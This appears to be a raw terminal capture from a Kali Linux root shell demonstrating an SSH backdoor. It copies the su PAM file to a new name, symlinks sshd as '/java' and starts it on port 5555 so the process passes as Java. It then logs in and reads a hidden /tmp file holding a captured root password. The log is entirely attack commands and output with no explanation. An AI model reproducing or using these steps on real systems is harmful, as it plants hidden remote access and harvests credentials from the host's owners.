 root@walrus:/# cp /etc/pam.d/su /etc/pam.d/java
root@walrus:/# ln -sf /usr/sbin/sshd /java;
root@walrus:/# /java -oPort=5555
root@walrus:/# netstat -ntlp|grep 5555
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN 17660/java: /java -
tcp6 0 0 :::5555 :::* LISTEN 17660/java: /java -
root@walrus:/# ssh root@localhost -p 5555
root@localhost's password:
Last login: Mon Jul 12 00:08:03 2021 from ::1
┏━(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒https://www.kali.org/docs/troubleshooting/common-minimum-setup/
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒https://www.kali.org/docs/general-use/python3-transition/
┗━(Run: “touch ~/.hushlogin” to hide this message)
root@walrus:~# cat /tmp/.ssh-2AKMo5YJSRPJ
{"root@localhost":"abcdefg"} (root:ssh-connection)